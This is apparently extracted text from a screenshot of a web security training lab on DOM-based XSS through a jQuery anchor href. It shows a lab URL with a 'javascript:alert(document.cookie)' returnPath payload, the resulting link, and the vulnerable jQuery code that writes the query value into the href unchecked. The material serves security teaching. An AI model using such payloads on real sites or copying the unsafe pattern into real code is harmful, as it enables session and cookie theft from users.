 DOM XSS in jQuery anchor h
web-security-academy.net/feedback?returnPath=javascript:alert(document.cookie)
Submit feedback
< Back
<div class="is-linkback">
::before
<a id="backLink" href="javascript:alert(document.cookie)">Back</a>
</div>
<script> == $0
$(function() {
$('#backLink').attr("href", (new URLSearchParams(window.location.search)).get('returnPath'));
});
</script>